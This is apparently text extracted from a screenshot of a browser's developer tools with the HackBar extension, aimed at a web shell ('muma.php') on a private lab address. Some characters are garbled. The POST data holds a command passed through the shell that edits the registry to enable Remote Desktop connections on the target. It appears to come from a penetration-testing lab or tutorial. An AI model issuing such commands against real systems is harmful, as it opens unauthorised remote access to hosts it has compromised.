 192.168.164.129/muma.php
火狐官方站点 新手上路 常用网址 移动设备上的书签
�����ɪ���g�
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL 192.168.164.129/muma.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
onino=(REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v
fDenyTSConnections /t REG_DWORD /d 00000000 /f)